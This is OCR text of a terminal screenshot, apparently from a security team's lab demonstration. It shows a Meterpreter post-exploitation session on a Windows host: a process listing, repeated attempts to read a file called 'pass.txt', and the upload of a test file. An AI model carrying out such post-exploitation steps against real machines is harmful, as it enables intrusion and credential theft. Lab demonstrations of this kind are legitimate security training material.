 root@kali: /tmp/VMwareDnD/EdIHDV
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
3568 416 cisvc.exe x86 0 NT AUTHORITY\SYSTEM
tem32\cisvc.exe
3584 3552 conime.exe x86 0 CMDBACK-FF0B924\Administrator
tem32\conime.exe
3648 1292 cmd.exe x86 0 CMDBACK-FF0B924\Administrator
tem32\cmd.exe
meterpreter > cat "c:\pass.txt"
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cat "C:\pass.txt"
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > getwd
C:\Documents and Settings\Administrator\桌面
meterpreter > cat pass.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cat "pass.txt"
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > getwd
C:\Documents and Settings\Administrator\桌面
meterpreter > upload /opt/1.txt
[*] uploading : /opt/1.txt -> 1.txt
[*] Uploaded 12.00 B of 12.00 B (100.0%): /opt/1.txt -> 1.txt
[*] uploaded : /opt/1.txt -> 1.txt
meterpreter >
文档
下载
桌面
core
FakeImageExploiter
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:/opt# vim 1.txt
root@kali:/opt# cat 1.txt
12345678990
root@kali:/opt#
TideSec安全团队